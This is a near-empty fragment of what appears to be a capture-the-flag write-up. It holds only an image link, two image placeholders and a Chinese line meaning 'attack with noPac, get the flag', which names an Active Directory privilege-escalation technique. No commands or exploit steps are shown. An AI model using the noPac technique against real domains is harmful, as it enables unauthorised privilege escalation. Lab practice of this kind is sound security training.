
打noPac,拿flag
img
img